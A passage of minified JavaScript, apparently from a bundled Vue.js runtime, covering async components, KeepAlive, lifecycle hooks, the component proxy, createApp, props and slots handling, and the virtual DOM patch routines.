g=i(w,m=>i_(_,m));g&&(E.bum||(E.bum=[])).push(g)}:w;u?y():f().then(()=>!E.isUnmounted&&y())},get __asyncResolved(){return u},setup(){const _=Ct;if(gl(_),u)return()=>wc(u,_);const E=y=>{l=null,Bs(y,_,13,!r)};if(a&&_.suspense||As)return f().then(y=>()=>wc(y,_)).catch(y=>(E(y),()=>r?nt(r,{error:y}):null));const b=Pt(!1),I=Pt(),w=Pt(!!s);return s&&setTimeout(()=>{w.value=!1},s),o!=null&&setTimeout(()=>{if(!b.value&&!I.value){const y=new Error(`Async component timed out after ${o}ms.`);E(y),I.value=y}},o),f().then(()=>{b.value=!0,_.parent&&Gi(_.parent.vnode)&&_.parent.update()}).catch(y=>{E(y),I.value=y}),()=>{if(b.value&&u)return wc(u,_);if(I.value&&r)return nt(r,{error:I.value});if(n&&!w.value)return nt(n)}}})}function wc(e,t){const{ref:n,props:r,children:s,ce:i}=t.vnode,o=nt(e,r,s);return o.ref=n,o.ce=i,delete t.vnode.ce,o}const Gi=e=>e.type.__isKeepAlive,a_={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=An(),r=n.ctx;if(!r.renderer)return()=>{const w=t.default&&t.default();return w&&w.length===1?w[0]:w};const s=new Map,i=new Set;let o=null;const a=n.suspense,{renderer:{p:c,m:l,um:u,o:{createElement:p}}}=r,h=p("div");r.activate=(w,y,g,m,T)=>{const k=w.component;l(w,y,g,0,a),c(k.vnode,w,y,g,k,a,m,w.slotScopeIds,T),_t(()=>{k.isDeactivated=!1,k.a&&gs(k.a);const M=w.props&&w.props.onVnodeMounted;M&&Ft(M,k.parent,w)},a)},r.deactivate=w=>{const y=w.component;Ko(y.m),Ko(y.a),l(w,h,null,1,a),_t(()=>{y.da&&gs(y.da);const g=w.props&&w.props.onVnodeUnmounted;g&&Ft(g,y.parent,w),y.isDeactivated=!0},a)};function f(w){Sc(w),u(w,n,a,!0)}function _(w){s.forEach((y,g)=>{const m=bu(y.type);m&&!w(m)&&E(g)})}function E(w){const y=s.get(w);y&&(!o||!un(y,o))?f(y):o&&Sc(o),s.delete(w),i.delete(w)}Lr(()=>[e.include,e.exclude],([w,y])=>{w&&_(g=>ri(w,g)),y&&_(g=>!ri(y,g))},{flush:"post",deep:!0});let b=null;const I=()=>{b!=null&&(Jo(n.subTree.type)?_t(()=>{s.set(b,_o(n.subTree))},n.subTree.suspense):s.set(b,_o(n.subTree)))};return Pa(I),Up(I),Fs(()=>{s.forEach(w=>{const{subTree:y,suspense:g}=n,m=_o(y);if(w.type===m.type&&w.key===m.key){Sc(m);const T=m.component.da;T&&_t(T,g);return}f(w)})}),()=>{if(b=null,!t.default)return o=null;const w=t.default(),y=w[0];if(w.length>1)return o=null,w;if(!zr(y)||!(y.shapeFlag&4)&&!(y.shapeFlag&128))return o=null,y;let g=_o(y);if(g.type===gt)return o=null,g;const m=g.type,T=bu(dr(g)?g.type.__asyncResolved||{}:m),{include:k,exclude:M,max:N}=e;if(k&&(!T||!ri(k,T))||M&&T&&ri(M,T))return g.shapeFlag&=-257,o=g,y;const D=g.key==null?m:g.key,G=s.get(D);return g.el&&(g=Jn(g),y.shapeFlag&128&&(y.ssContent=g)),b=D,G?(g.el=G.el,g.component=G.component,g.transition&&Os(g,g.transition),g.shapeFlag|=512,i.delete(D),i.add(D)):(i.add(D),N&&i.size>parseInt(N,10)&&E(i.values().next().value)),g.shapeFlag|=256,o=g,Jo(y.type)?y:g}}},c_=a_;function ri(e,t){return Te(e)?e.some(n=>ri(n,t)):it(e)?e.split(",").includes(t):cv(e)?(e.lastIndex=0,e.test(t)):!1}function Zp(e,t){Fp(e,"a",t)}function Bp(e,t){Fp(e,"da",t)}function Fp(e,t,n=Ct){const r=e.__wdc||(e.__wdc=()=>{let s=n;for(;s;){if(s.isDeactivated)return;s=s.parent}return e()});if(ka(t,r,n),n){let s=n.parent;for(;s&&s.parent;)Gi(s.parent.vnode)&&u_(r,t,n,s),s=s.parent}}function u_(e,t,n,r){const s=ka(t,e,r,!0);Hp(()=>{nl(r[t],s)},n)}function Sc(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function _o(e){return e.shapeFlag&128?e.ssContent:e}function ka(e,t,n=Ct,r=!1){if(n){const s=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{Wn();const a=qr(n),c=gn(t,n,e,o);return a(),Gn(),c});return r?s.unshift(i):s.push(i),i}}const Qn=e=>(t,n=Ct)=>{(!As||e==="sp")&&ka(e,(...r)=>t(...r),n)},l_=Qn("bm"),Pa=Qn("m"),d_=Qn("bu"),Up=Qn("u"),Fs=Qn("bum"),Hp=Qn("um"),f_=Qn("sp"),h_=Qn("rtg"),p_=Qn("rtc");function zp(e,t=Ct){ka("ec",e,t)}const qp="components";function md(e,t){return Gp(qp,e,!0,t)||e}const Wp=Symbol.for("v-ndc");function Ra(e){return it(e)?Gp(qp,e,!1)||e:e||Wp}function Gp(e,t,n=!0,r=!1){const s=Ot||Ct;if(s){const i=s.type;{const a=bu(i,!1);if(a&&(a===t||a===nn(t)||a===Ta(nn(t))))return i}const o=gd(s[e]||i[e],t)||gd(s.appContext[e],t);return!o&&r?i:o}}function gd(e,t){return e&&(e[t]||e[nn(t)]||e[Ta(nn(t))])}function sx(e,t,n,r){let s;const i=n,o=Te(e);if(o||it(e)){const a=o&&Hn(e);let c=!1,l=!1;a&&(c=!en(e),l=Kn(e),e=Aa(e)),s=new Array(e.length);for(let u=0,p=e.length;u<p;u++)s[u]=t(c?l?Fo(It(e[u])):It(e[u]):e[u],u,void 0,i)}else if(typeof e=="number"){s=new Array(e);for(let a=0;a<e;a++)s[a]=t(a+1,a,void 0,i)}else if(et(e))if(e[Symbol.iterator])s=Array.from(e,(a,c)=>t(a,c,void 0,i));else{const a=Object.keys(e);s=new Array(a.length);for(let c=0,l=a.length;c<l;c++){const u=a[c];s[c]=t(e[u],u,c,i)}}else s=[];return s}function Ki(e,t,n={},r,s){if(Ot.ce||Ot.parent&&dr(Ot.parent)&&Ot.parent.ce){const l=Object.keys(n).length>0;return mt(),Tt(kt,null,[nt("slot",n,r&&r())],l?-2:64)}let i=e[t];i&&i._c&&(i._d=!1),mt();const o=i&&Kp(i(n)),a=n.key||o&&o.key,c=Tt(kt,{key:(a&&!mn(a)?a:`_${t}`)+(!o&&r?"_fb":"")},o||(r?r():[]),o&&e._===1?64:-2);return!s&&c.scopeId&&(c.slotScopeIds=[c.scopeId+"-s"]),i&&i._c&&(i._d=!0),c}function Kp(e){return e.some(t=>zr(t)?!(t.type===gt||t.type===kt&&!Kp(t.children)):!0)?e:null}const fu=e=>e?_m(e)?ja(e):fu(e.parent):null,mi=wt(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>fu(e.parent),$root:e=>fu(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Yp(e),$forceUpdate:e=>e.f||(e.f=()=>{ml(e.update)}),$nextTick:e=>e.n||(e.n=mr.bind(e.proxy)),$watch:e=>L_.bind(e)}),Ic=(e,t)=>e!==tt&&!e.__isScriptSetup&&Xe(e,t),m_={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:s,props:i,accessCache:o,type:a,appContext:c}=e;let l;if(t[0]!=="$"){const f=o[t];if(f!==void 0)switch(f){case 1:return r[t];case 2:return s[t];case 4:return n[t];case 3:return i[t]}else{if(Ic(r,t))return o[t]=1,r[t];if(s!==tt&&Xe(s,t))return o[t]=2,s[t];if((l=e.propsOptions[0])&&Xe(l,t))return o[t]=3,i[t];if(n!==tt&&Xe(n,t))return o[t]=4,n[t];hu&&(o[t]=0)}}const u=mi[t];let p,h;if(u)return t==="$attrs"&&At(e.attrs,"get",""),u(e);if((p=a.__cssModules)&&(p=p[t]))return p;if(n!==tt&&Xe(n,t))return o[t]=4,n[t];if(h=c.config.globalProperties,Xe(h,t))return h[t]},set({_:e},t,n){const{data:r,setupState:s,ctx:i}=e;return Ic(s,t)?(s[t]=n,!0):r!==tt&&Xe(r,t)?(r[t]=n,!0):Xe(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:s,propsOptions:i,type:o}},a){let c,l;return!!(n[a]||e!==tt&&a[0]!=="$"&&Xe(e,a)||Ic(t,a)||(c=i[0])&&Xe(c,a)||Xe(r,a)||Xe(mi,a)||Xe(s.config.globalProperties,a)||(l=o.__cssModules)&&l[a])},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:Xe(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function ix(){return g_().attrs}function g_(e){const t=An();return t.setupContext||(t.setupContext=Em(t))}function yd(e){return Te(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function ox(e){const t=An();let n=e();return vu(),rl(n)&&(n=n.catch(r=>{throw qr(t),r})),[n,()=>qr(t)]}let hu=!0;function y_(e){const t=Yp(e),n=e.proxy,r=e.ctx;hu=!1,t.beforeCreate&&vd(t.beforeCreate,e,"bc");const{data:s,computed:i,methods:o,watch:a,provide:c,inject:l,created:u,beforeMount:p,mounted:h,beforeUpdate:f,updated:_,activated:E,deactivated:b,beforeDestroy:I,beforeUnmount:w,destroyed:y,unmounted:g,render:m,renderTracked:T,renderTriggered:k,errorCaptured:M,serverPrefetch:N,expose:D,inheritAttrs:G,components:B,directives:Y,filters:L}=t;if(l&&v_(l,r,null),o)for(const Z in o){const x=o[Z];Re(x)&&(r[Z]=x.bind(n))}if(s){const Z=s.call(n,n);et(Z)&&(e.data=Xn(Z))}if(hu=!0,i)for(const Z in i){const x=i[Z],j=Re(x)?x.bind(n,n):Re(x.get)?x.get.bind(n,n):Tn,ne=!Re(x)&&Re(x.set)?x.set.bind(n):Tn,pe=ze({get:j,set:ne});Object.defineProperty(r,Z,{enumerable:!0,configurable:!0,get:()=>pe.value,set:Ee=>pe.value=Ee})}if(a)for(const Z in a)Jp(a[Z],r,n,Z);if(c){const Z=Re(c)?c.call(n):c;Reflect.ownKeys(Z).forEach(x=>{fr(x,Z[x])})}u&&vd(u,e,"c");function V(Z,x){Te(x)?x.forEach(j=>Z(j.bind(n))):x&&Z(x.bind(n))}if(V(l_,p),V(Pa,h),V(d_,f),V(Up,_),V(Zp,E),V(Bp,b),V(zp,M),V(p_,T),V(h_,k),V(Fs,w),V(Hp,g),V(f_,N),Te(D))if(D.length){const Z=e.exposed||(e.exposed={});D.forEach(x=>{Object.defineProperty(Z,x,{get:()=>n[x],set:j=>n[x]=j,enumerable:!0})})}else e.exposed||(e.exposed={});m&&e.render===Tn&&(e.render=m),G!=null&&(e.inheritAttrs=G),B&&(e.components=B),Y&&(e.directives=Y),N&&gl(e)}function v_(e,t,n=Tn){Te(e)&&(e=pu(e));for(const r in e){const s=e[r];let i;et(s)?"default"in s?i=Et(s.from||r,s.default,!0):i=Et(s.from||r):i=Et(s),at(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[r]=i}}function vd(e,t,n){gn(Te(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function Jp(e,t,n,r){let s=r.includes(".")?lm(n,r):()=>n[r];if(it(e)){const i=t[e];Re(i)&&Lr(s,i)}else if(Re(e))Lr(s,e.bind(n));else if(et(e))if(Te(e))e.forEach(i=>Jp(i,t,n,r));else{const i=Re(e.handler)?e.handler.bind(n):t[e.handler];Re(i)&&Lr(s,i,e)}}function Yp(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:s,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,a=i.get(t);let c;return a?c=a:!s.length&&!n&&!r?c=t:(c={},s.length&&s.forEach(l=>Go(c,l,o,!0)),Go(c,t,o)),et(t)&&i.set(t,c),c}function Go(e,t,n,r=!1){const{mixins:s,extends:i}=t;i&&Go(e,i,n,!0),s&&s.forEach(o=>Go(e,o,n,!0));for(const o in t)if(!(r&&o==="expose")){const a=__[o]||n&&n[o];e[o]=a?a(e[o],t[o]):t[o]}return e}const __={data:_d,props:bd,emits:bd,methods:si,computed:si,beforeCreate:Mt,created:Mt,beforeMount:Mt,mounted:Mt,beforeUpdate:Mt,updated:Mt,beforeDestroy:Mt,beforeUnmount:Mt,destroyed:Mt,unmounted:Mt,activated:Mt,deactivated:Mt,errorCaptured:Mt,serverPrefetch:Mt,components:si,directives:si,watch:E_,provide:_d,inject:b_};function _d(e,t){return t?e?function(){return wt(Re(e)?e.call(this,this):e,Re(t)?t.call(this,this):t)}:t:e}function b_(e,t){return si(pu(e),pu(t))}function pu(e){if(Te(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Mt(e,t){return e?[...new Set([].concat(e,t))]:t}function si(e,t){return e?wt(Object.create(null),e,t):t}function bd(e,t){return e?Te(e)&&Te(t)?[...new Set([...e,...t])]:wt(Object.create(null),yd(e),yd(t??{})):t}function E_(e,t){if(!e)return t;if(!t)return e;const n=wt(Object.create(null),e);for(const r in t)n[r]=Mt(e[r],t[r]);return n}function Xp(){return{app:null,config:{isNativeTag:Xh,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let w_=0;function S_(e,t){return function(r,s=null){Re(r)||(r=wt({},r)),s!=null&&!et(s)&&(s=null);const i=Xp(),o=new WeakSet,a=[];let c=!1;const l=i.app={_uid:w_++,_component:r,_props:s,_container:null,_context:i,_instance:null,version:ob,get config(){return i.config},set config(u){},use(u,...p){return o.has(u)||(u&&Re(u.install)?(o.add(u),u.install(l,...p)):Re(u)&&(o.add(u),u(l,...p))),l},mixin(u){return i.mixins.includes(u)||i.mixins.push(u),l},component(u,p){return p?(i.components[u]=p,l):i.components[u]},directive(u,p){return p?(i.directives[u]=p,l):i.directives[u]},mount(u,p,h){if(!c){const f=l._ceVNode||nt(r,s);return f.appContext=i,h===!0?h="svg":h===!1&&(h=void 0),p&&t?t(f,u):e(f,u,h),c=!0,l._container=u,u.__vue_app__=l,ja(f.component)}},onUnmount(u){a.push(u)},unmount(){c&&(gn(a,l._instance,16),e(null,l._container),delete l._container.__vue_app__)},provide(u,p){return i.provides[u]=p,l},runWithContext(u){const p=jr;jr=l;try{return u()}finally{jr=p}}};return l}}let jr=null;function fr(e,t){if(Ct){let n=Ct.provides;const r=Ct.parent&&Ct.parent.provides;r===n&&(n=Ct.provides=Object.create(r)),n[e]=t}}function Et(e,t,n=!1){const r=An();if(r||jr){let s=jr?jr._context.provides:r?r.parent==null||r.ce?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(s&&e in s)return s[e];if(arguments.length>1)return n&&Re(t)?t.call(r&&r.proxy):t}}function Us(){return!!(An()||jr)}const Qp={},em=()=>Object.create(Qp),tm=e=>Object.getPrototypeOf(e)===Qp;function I_(e,t,n,r=!1){const s={},i=em();e.propsDefaults=Object.create(null),nm(e,t,s,i);for(const o in e.propsOptions[0])o in s||(s[o]=void 0);n?e.props=r?s:Sn(s):e.type.props?e.props=s:e.props=i,e.attrs=i}function T_(e,t,n,r){const{props:s,attrs:i,vnode:{patchFlag:o}}=e,a=Ke(s),[c]=e.propsOptions;let l=!1;if((r||o>0)&&!(o&16)){if(o&8){const u=e.vnode.dynamicProps;for(let p=0;p<u.length;p++){let h=u[p];if(Na(e.emitsOptions,h))continue;const f=t[h];if(c)if(Xe(i,h))f!==i[h]&&(i[h]=f,l=!0);else{const _=nn(h);s[_]=mu(c,a,_,f,e,!1)}else f!==i[h]&&(i[h]=f,l=!0)}}}else{nm(e,t,s,i)&&(l=!0);let u;for(const p in a)(!t||!Xe(t,p)&&((u=Er(p))===p||!Xe(t,u)))&&(c?n&&(n[p]!==void 0||n[u]!==void 0)&&(s[p]=mu(c,a,p,void 0,e,!0)):delete s[p]);if(i!==a)for(const p in i)(!t||!Xe(t,p))&&(delete i[p],l=!0)}l&&Vn(e.attrs,"set","")}function nm(e,t,n,r){const[s,i]=e.propsOptions;let o=!1,a;if(t)for(let c in t){if(ms(c))continue;const l=t[c];let u;s&&Xe(s,u=nn(c))?!i||!i.includes(u)?n[u]=l:(a||(a={}))[u]=l:Na(e.emitsOptions,c)||(!(c in r)||l!==r[c])&&(r[c]=l,o=!0)}if(i){const c=Ke(n),l=a||tt;for(let u=0;u<i.length;u++){const p=i[u];n[p]=mu(s,c,p,l[p],e,!Xe(l,p))}}return o}function mu(e,t,n,r,s,i){const o=e[n];if(o!=null){const a=Xe(o,"default");if(a&&r===void 0){const c=o.default;if(o.type!==Function&&!o.skipFactory&&Re(c)){const{propsDefaults:l}=s;if(n in l)r=l[n];else{const u=qr(s);r=l[n]=c.call(null,t),u()}}else r=c;s.ce&&s.ce._setProp(n,r)}o[0]&&(i&&!a?r=!1:o[1]&&(r===""||r===Er(n))&&(r=!0))}return r}const C_=new WeakMap;function rm(e,t,n=!1){const r=n?C_:t.propsCache,s=r.get(e);if(s)return s;const i=e.props,o={},a=[];let c=!1;if(!Re(e)){const u=p=>{c=!0;const[h,f]=rm(p,t,!0);wt(o,h),f&&a.push(...f)};!n&&t.mixins.length&&t.mixins.forEach(u),e.extends&&u(e.extends),e.mixins&&e.mixins.forEach(u)}if(!i&&!c)return et(e)&&r.set(e,hs),hs;if(Te(i))for(let u=0;u<i.length;u++){const p=nn(i[u]);Ed(p)&&(o[p]=tt)}else if(i)for(const u in i){const p=nn(u);if(Ed(p)){const h=i[u],f=o[p]=Te(h)||Re(h)?{type:h}:wt({},h),_=f.type;let E=!1,b=!0;if(Te(_))for(let I=0;I<_.length;++I){const w=_[I],y=Re(w)&&w.name;if(y==="Boolean"){E=!0;break}else y==="String"&&(b=!1)}else E=Re(_)&&_.name==="Boolean";f[0]=E,f[1]=b,(E||Xe(f,"default"))&&a.push(p)}}const l=[o,a];return et(e)&&r.set(e,l),l}function Ed(e){return e[0]!=="$"&&!ms(e)}const yl=e=>e==="_"||e==="_ctx"||e==="$stable",vl=e=>Te(e)?e.map(Kt):[Kt(e)],O_=(e,t,n)=>{if(t._n)return t;const r=Ut((...s)=>vl(t(...s)),n);return r._c=!1,r},sm=(e,t,n)=>{const r=e._ctx;for(const s in e){if(yl(s))continue;const i=e[s];if(Re(i))t[s]=O_(s,i,r);else if(i!=null){const o=vl(i);t[s]=()=>o}}},im=(e,t)=>{const n=vl(t);e.slots.default=()=>n},om=(e,t,n)=>{for(const r in t)(n||!yl(r))&&(e[r]=t[r])},x_=(e,t,n)=>{const r=e.slots=em();if(e.vnode.shapeFlag&32){const s=t._;s?(om(r,t,n),n&&tp(r,"_",s,!0)):sm(t,r)}else t&&im(e,t)},A_=(e,t,n)=>{const{vnode:r,slots:s}=e;let i=!0,o=tt;if(r.shapeFlag&32){const a=t._;a?n&&a===1?i=!1:om(s,t,n):(i=!t.$stable,sm(t,s)),o=t}else t&&(im(e,t),o={default:1});if(i)for(const a in s)!yl(a)&&o[a]==null&&delete s[a]},_t=hm;function k_(e){return am(e)}function P_(e){return am(e,r_)}function am(e,t){const n=Ca();n.__VUE__=!0;const{insert:r,remove:s,patchProp:i,createElement:o,createText:a,createComment:c,setText:l,setElementText:u,parentNode:p,nextSibling:h,setScopeId:f=Tn,insertStaticContent:_}=e,E=(C,A,U,Q=null,q=null,ee=null,ue=void 0,ae=null,X=!!A.dynamicChildren)=>{if(C===A)return;C&&!un(C,A)&&(Q=F(C),Ee(C,q,ee,!0),C=null),A.patchFlag===-2&&(X=!1,A.dynamicChildren=null);const{type:te,ref:we,shapeFlag:de}=A;switch(te){case Dr:b(C,A,U,Q);break;case gt:I(C,A,U,Q);break;case gi:C==null&&w(A,U,Q,ue);break;case kt:B(C,A,U,Q,q,ee,ue,ae,X);break;default:de&1?m(C,A,U,Q,q,ee,ue,ae,X):de&6?Y(C,A,U,Q,q,ee,ue,ae,X):(de&64||de&128)&&te.process(C,A,U,Q,q,ee,ue,ae,X,he)}we!=null&&q?vs(we,C&&C.ref,ee,A||C,!A):we==null&&C&&C.ref!=null&&vs(C.ref,null,ee,C,!0)},b=(C,A,U,Q)=>{if(C==null)r(A.el=a(A.children),U,Q);else{const q=A.el=C.el;A.children!==C.children&&l(q,A.children)}},I=(C,A,U,Q)=>{C==null?r(A.el=c(A.children||""),U,Q):A.el=C.el},w=(C,A,U,Q)=>{[C.el,C.anchor]=_(C.children,A,U,Q,C.el,C.anchor)},y=({el:C,anchor:A},U,Q)=>{let q;for(;C&&C!==A;)q=h(C),r(C,U,Q),C=q;r(A,U,Q)},g=({el:C,anchor:A})=>{let U;for(;C&&C!==A;)U=h(C),s(C),C=U;s(A)},m=(C,A,U,Q,q,ee,ue,ae,X)=>{A.type==="svg"?ue="svg":A.type==="math"&&(ue="mathml"),C==null?T(A,U,Q,q,ee,ue,ae,X):N(C,A,q,ee,ue,ae,X)},T=(C,A,U,Q,q,ee,ue,ae)=>{let X,te;const{props:we,shapeFlag:de,transition:ve,dirs:xe}=C;if(X=C.el=o(C.type,ee,we&&we.is,we),de&8?u(X,C.children):de&16&&M(C.children,X,null,Q,q,Tc(C,ee),ue,ae),xe&&wn(C,null,Q,"created"),k(X,C,C.scopeId,ue,Q),we){for(const Fe in we)Fe!=="value"&&!ms(Fe)&&i(X,Fe,null,we[Fe],ee,Q);"value"in we&&i(X,"value",null,we.value,ee),(te=we.onVnodeBeforeMount)&&Ft(te,Q,C)}xe&&wn(C,null,Q,"beforeMount");const De=cm(q,ve);De&&ve.beforeEnter(X),r(X,A,U),((te=we&&we.onVnodeMounted)||De||xe)&&_t(()=>{te&&Ft(te,Q,C),De&&ve.enter(X),xe&&wn(C,null,Q,"mounted")},q)},k=(C,A,U,Q,q)=>{if(U&&f(C,U),Q)for(let ee=0;ee<Q.length;ee++)f(C,Q[ee]);if(q){let ee=q.subTree;if(A===ee||Jo(ee.type)&&(ee.ssContent===A||ee.ssFallback===A)){const ue=q.vnode;k(C,ue,ue.scopeId,ue.slotScopeIds,q.parent)}}},M=(C,A,U,Q,q,ee,ue,ae,X=0)=>{for(let te=X;te<C.length;te++){const we=C[te]=ae?sr(C[te]):Kt(C[te]);E(null,we,A,U,Q,q,ee,ue,ae)}},N=(C,A,U,Q,q,ee,ue)=>{const ae=A.el=C.el;let{patchFlag:X,dynamicChildren:te,dirs:we}=A;X|=C.patchFlag&16;const de=C.props||tt,ve=A.props||tt;let xe;if(U&&Sr(U,!1),(xe=ve.onVnodeBeforeUpdate)&&Ft(xe,U,A,C),we&&wn(A,C,U,"beforeUpdate"),U&&Sr(U,!0),(de.innerHTML&&ve.innerHTML==null||de.textContent&&ve.textContent==null)&&u(ae,""),te?D(C.dynamicChildren,te,ae,U,Q,Tc(A,q),ee):ue||x(C,A,ae,null,U,Q,Tc(A,q),ee,!1),X>0){if(X&16)G(ae,de,ve,U,q);else if(X&2&&de.class!==ve.class&&i(ae,"class",null,ve.class,q),X&4&&i(ae,"style",de.style,ve.style,q),X&8){const De=A.dynamicProps;for(let Fe=0;Fe<De.length;Fe++){const Ze=De[Fe],st=de[Ze],ot=ve[Ze];(ot!==st||Ze==="value")&&i(ae,Ze,st,ot,q,U)}}X&1&&C.children!==A.children&&u(ae,A.children)}else!ue&&te==null&&G(ae,de,ve,U,q);((xe=ve.onVnodeUpdated)||we)&&_t(()=>{xe&&Ft(xe,U,A,C),we&&wn(A,C,U,"updated")},Q)},D=(C,A,U,Q,q,ee,ue)=>{for(let ae=0;ae<A.length;ae++){const X=C[ae],te=A[ae],we=X.el&&(X.type===kt||!un(X,te)||X.shapeFlag&198)?p(X.el):U;E(X,te,we,null,Q,q,ee,ue,!0)}},G=(C,A,U,Q,q)=>{if(A!==U){if(A!==tt)for(const ee in A)!ms(ee)&&!(ee in U)&&i(C,ee,A[ee],null,q,Q);for(const ee in U){if(ms(ee))continue;const ue=U[ee],ae=A[ee];ue!==ae&&ee!=="value"&&i(C,ee,ae,ue,q,Q)}"value"in U&&i(C,"value",A.value,U.value,q)}},B=(C,A,U,Q,q,ee,ue,ae,X)=>{const te=A.el=C?C.el:a(""),we=A.anchor=C?C.anchor:a("");let{patchFlag:de,dynamicChildren:ve,slotScopeIds:xe}=A;xe&&(ae=ae?ae.concat(xe):xe),C==null?(r(te,U,Q),r(we,U,Q),M(A.children||[],U,we,q,ee,ue,ae,X)):de>0&&de&64&&ve&&C.dynamicChildren?(D(C.dynamicChildren,ve,U,q,ee,ue,ae),(A.key!=null||q&&A===q.subTree)&&_l(C,A,!0)):x(C,A,U,we,q,ee,ue,ae,X)},Y=(C,A,U,Q,q,ee,ue,ae,X)=>{A.slotScopeIds=ae,C==null?A.shapeFlag&512?q.ctx.activate(A,U,Q,ue,X):L(A,U,Q,q,ee,ue,X):$(C,A,X)},L=(C,A,U,Q,q,ee,ue)=>{const ae=C.component=tb(C,Q,q);if(Gi(C)&&(ae.ctx.renderer=he),nb(ae,!1,ue),ae.asyncDep){if(q&&q.registerDep(ae,V,ue),!C.el){const X=ae.subTree=nt(gt);I(null,X,A,U),C.placeholder=X.el}}else V(ae,C,A,U,q,ee,ue)},$=(C,A,U)=>{const Q=A.component=C.component;if(U_(C,A,U))if(Q.asyncDep&&!Q.asyncResolved){Z(Q,A,U);return}else Q.next=A,Q.update();else A.el=C.el,Q.vnode=A},V=(C,A,U,Q,q,ee,ue)=>{const ae=()=>{if(C.isMounted){let{next:de,bu:ve,u:xe,parent:De,vnode:Fe}=C;{const ht=um(C);if(ht){de&&(de.el=Fe.el,Z(C,de,ue)),ht.asyncDep.then(()=>{C.isUnmounted||ae()});return}}let Ze=de,st;Sr(C,!1),de?(de.el=Fe.el,Z(C,de,ue)):de=Fe,ve&&gs(ve),(st=de.props&&de.props.onVnodeBeforeUpdate)&&Ft(st,De,de,Fe),Sr(C,!0);const ot=Cc(C),ft=C.subTree;C.subTree=ot,E(ft,ot,p(ft.el),F(ft),C,q,ee),de.el=ot.el,Ze===null&&Ma(C,ot.el),xe&&_t(xe,q),(st=de.props&&de.props.onVnodeUpdated)&&_t(()=>Ft(st,De,de,Fe),q)}else{let de;const{el:ve,props:xe}=A,{bm:De,m:Fe,parent:Ze,root:st,type:ot}=C,ft=dr(A);if(Sr(C,!1),De&&gs(De),!ft&&(de=xe&&xe.onVnodeBeforeMount)&&Ft(de,Ze,A),Sr(C,!0),ve&&He){const ht=()=>{C.subTree=Cc(C),He(ve,C.subTree,C,q,null)};ft&&ot.__asyncHydrate?ot.__asyncHydrate(ve,C,ht):ht()}else{st.ce&&st.ce._def.shadowRoot!==!1&&st.ce._injectChildStyle(ot);const ht=C.subTree=Cc(C);E(null,ht,U,Q,C,q,ee),A.el=ht.el}if(Fe&&_t(Fe,q),!ft&&(de=xe&&xe.onVnodeMounted)){const ht=A;_t(()=>Ft(de,Ze,ht),q)}(A.shapeFlag&256||Ze&&dr(Ze.vnode)&&Ze.vnode.shapeFlag&256)&&C.a&&_t(C.a,q),C.isMounted=!0,A=U=Q=null}};C.scope.on();const X=C.effect=new cp(ae);C.scope.off();const te=C.update=X.run.bind(X),we=C.job=X.runIfDirty.bind(X);we.i=C,we.id=C.uid,X.scheduler=()=>ml(we),Sr(C,!0),te()},Z=(C,A,U)=>{A.component=C;const Q=C.vnode.props;C.vnode=A,C.next=null,T_(C,A.props,Q,U),A_(C,A.children,U),Wn(),ad(C),Gn()},x=(C,A,U,Q,q,ee,ue,ae,X=!1)=>{const te=C&&C.children,we=C?C.shapeFlag:0,de=A.children,{patchFlag:ve,shapeFlag:xe}=A;if(ve>0){if(ve&128){ne(te,de,U,Q,q,ee,ue,ae,X);return}else if(ve&256){j(te,de,U,Q,q,ee,ue,ae,X);return}}xe&8?(we&16&&$e(te,q,ee),de!==te&&u(U,de)):we&16?xe&16?ne(te,de,U,Q,q,ee,ue,ae,X):$e(te,q,ee,!0):(we&8&&u(U,""),xe&16&&M(de,U,Q,q,ee,ue,ae,X))},j=(C,A,U,Q,q,ee,ue,ae,X)=>{C=C||hs,A=A||hs;const te=C.length,we=A.length,de=Math.min(te,we);let ve;for(ve=0;ve<de;ve++){const xe=A[ve]=X?sr(A[ve]):Kt(A[ve]);E(C[ve],xe,U,null,q,ee,ue,ae,X)}te>we?$e(C,q,ee,!0,!1,de):M(A,U,Q,q,ee,ue,ae,X,de)},ne=(C,A,U,Q,q,ee,ue,ae,X)=>{let te=0;const we=A.length;let de=C.length-1,ve=we-1;for(;te<=de&&te<=ve;){const xe=C[te],De=A[te]=X?sr(A[te]):Kt(A[te]);if(un(xe,De))E(xe,De,U,null,q,ee,ue,ae,X);else break;te++}for(;te<=de&&te<=ve;){const xe=C[de],De=A[ve]=X?sr(A[ve]):Kt(A[ve]);if(un(xe,De))E(xe,De,U,null,q,ee,ue,ae,X);else break;de--,ve--}if(te>de){if(te<=ve){const xe=ve+1,De=xe<we?A[xe].el:Q;for(;te<=ve;)E(null,A[te]=X?sr(A[te]):Kt(A[te]),U,De,q,ee,ue,ae,X),te++}}else if(te>ve)for(;te<=de;)Ee(C[te],q,ee,!0),te++;else{const xe=te,De=te,Fe=new Map;for(te=De;te<=ve;te++){const pt=A[te]=X?sr(A[te]):Kt(A[te]);pt.key!=null&&Fe.set(pt.key,te)}let Ze,st=0;const ot=ve-De+1;let ft=!1,ht=0;const qt=new Array(ot);for(te=0;te<ot;te++)qt[te]=0;for(te=xe;te<=de;te++){const 